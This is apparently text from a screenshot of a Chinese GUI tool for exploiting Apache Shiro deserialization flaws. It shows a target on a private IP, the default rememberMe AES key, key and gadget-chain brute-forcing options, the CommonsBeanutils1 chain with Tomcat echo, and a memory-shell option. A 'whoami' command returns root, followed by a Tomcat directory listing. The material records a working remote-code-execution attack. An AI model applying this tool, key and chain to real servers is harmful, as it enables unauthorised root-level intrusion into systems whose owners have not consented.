 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://172.16.12.131:8080/samples-web-1.4.1/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami 执行
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh
root
by j1anFen